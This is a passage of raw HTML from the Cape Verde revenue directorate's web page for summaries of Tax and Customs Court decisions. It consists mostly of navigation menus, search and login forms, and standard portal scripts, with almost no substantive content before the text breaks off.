class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Contribuinte </a> </li> <li id="742032" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" class="mf-link"> Tributação Internacional </a> </li> <li id="94394" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/atualidades" class="mf-link"> Atualidades </a> </li> </ul> <ul id="94295-submenu" class="mf-mobile-submenu-list"> <li id="94297" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="94298" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="94299" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos" class="mf-link">Documentos Estratégicos</a> <li id="591458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas" class="mf-link">Publicações e Estatísticas</a> <li id="94393" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> </ul> <ul id="94319-submenu" class="mf-mobile-submenu-list"> <li id="869707" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19" class="mf-link">Medidas Fiscais Excecionais Mitigação Efeitos COVID-19</a> <li id="1316060" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais" class="mf-link">Lista de Beneficiários de Incentivos Fiscais</a> <li id="94334" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/legislacao" class="mf-link">Legislação</a> <li id="94335" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> <li id="94336" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk" class="mf-link">Suporte / Service Desk</a> <li id="230187" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro" class="mf-link">Súmula decisões do Tribunal Fiscal e Aduaneiro</a> <li id="1381738" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020" class="mf-link">Medidas Fiscais Orçamento Retificativo/2020</a> <li id="1381739" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020" class="mf-link">Principais Alterações Códigos Tributários/2020</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=227135&amp;redirect=%2Fweb%2Fdnre%2Fs%25C3%25BAmula-decis%25C3%25B5es-do-tribunal-fiscal-e-aduaneiro%2F-%2Fdocument_library%2FoxwuYM4DMT5R%2Fview_file%2F227125" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768929419401"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnre" title="Ir para Direção Nacional das Receitas de Estado"> <img alt="" height="1158" src="/image/layout_set_logo?img_id=5184581&amp;t=1768893684213" width="3866" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional de Receitas do Estado (DNRE)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">DNRE tem por missão propor a política, o planeamento e a regulamentação em matéria de receitas do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas"> <span class="title">Publicações e Estatísticas</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda à boletins estatísticos, estatísticas, livros, newslwetter entre outros</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica"> <span class="title">Orgânica da DNRE</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNRE é dirigida por um Diretor Nacional e integra a Direção Geral das Contribuições e Impostos (DGCI), a Direção Geral das Alfândegas (DGA), um conjunto de Serviços Partilhados (SP), e integra ainda os Serviços de Base Territorial (SBT)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos"> <span class="title">Documentos Estratégicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda informações sobre o plano de Ação de Reforma DNRE 2017-2020, planos de atividades, as principais Medidas Fiscais, Projecto CAF e outros instrumentos de gestão da DNRE ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Contribuinte </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Contribuinte</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/legislacao"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, tributária e aduaneira, bem como, instruções administrativas e despachos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais"> <span class="title">Lista Beneficiários de Incentivos Fiscais</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte a Lista dos Beneficiários dos Incentivos Fiscais...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro"> <span class="title">Súmula Decisões do Tribunal Fiscal e Aduaneiro</span> <!-- if 6--> <!-- list 6--> <div class="description">Publicações relacionadas a súmula das decisões do tribunal fiscal e aduaneiro</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020"> <span class="title">Principais Alterações Códigos Tributários/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">consulte a brochura com o resumo das principais alterações aos Códigos Tributários/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/produtos-da-reforma-tribut%C3%A1ria"> <span class="title">Produtos da Reforma Tributária e Aduaneira Digital ++</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/provedor-do-contribuinte"> <span class="title">Provedor do Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos contribuintes sobre os serviços DNRE …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/calend%C3%A1rio-fiscal1"> <span class="title">Calendário Fiscal</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte e acompanhe a agenda fiscal sobre declaração e pagamento de impostos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/circulares"> <span class="title">Circulares</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda aos circulares disponibilizados pela DNRE</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk"> <span class="title">Informações de Suporte / Service Desk</span> <!-- if 6--> <!-- list 6--> <div class="description">Esclarecimentos, informação e apoio dos serviços de suporte para preenchimento/submissão de declarações eletrónicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19"> <span class="title">Medidas COVID-19</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos publicados relacionadas as medidas fiscais excecionais de mitigação dos Efeitos covid-19</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020"> <span class="title">Medidas Fiscais Orçamento Retificativo/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte o resumo das principais medidas fiscais estabelecidas no Orçamento Retificativo/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o" target="_blank"><span class="title more-links">Manuais de Preenchimento Declarações <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos?tab=nav-formulario-tab" target="_blank"><span class="title more-links">Formulários <i class="fa icon-link"></i></span></a> <a href="https://mf.gov.cv/web/dnre/direção-geral-das-contribuições-e-impostos?tab=nav-formulario-tab&amp;pill=v-pills-form-iva-tab" target="_blank"><span class="title more-links">Formulários IVA <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/siit-servi%C3%A7o-substitui%C3%A7%C3%A3o-declara%C3%A7%C3%A3o-mod-106" target="_blank"><span class="title more-links">SIIT &amp; Serviço Substituição Declaração Mod 106 <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" aria-expanded="false"> Tributação Internacional </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnre//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnre/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768929419410"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_jxxy" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="ahsm" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"ahsm","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#ahsm"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("ahsm",new Component.default(context,"#ahsm"),destroyConfig);else Liferay.component("ahsm",new Component.default(context),destroyConfig)});else if(false)Liferay.component("ahsm",new Component.default(context,"#ahsm"),destroyConfig);else Liferay.component("ahsm",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Sumula Decisões do Tribunal Fiscal e Adoaneiro - Súmula decisões do Tribunal Fiscal e Aduaneiro - Direção Nacional das Receitas de Estado</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_dvXHaGmy8Gz3_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_dvXHaGmy8Gz3"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_dvXHaGmy8Gz3"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_dvXHaGmy8Gz3_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnre" > <div class="entry"> Direção Nacional das Receitas de Estado </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Súmula decisões do Tribunal Fiscal e Aduaneiro </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_XivCNPV1xkVp_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_XivCNPV1xkVp"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_XivCNPV1xkVp"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Titulo Sumula</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="227184" data-analytics-asset-title="Titulo Sumula" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Súmula decisões do Tribunal Fiscal e Aduaneiro</span> </div> <h6 style="color: #868686">Publicações relacionadas a súmula do tribunal fiscal e aduaneiro</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="jpsh"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" 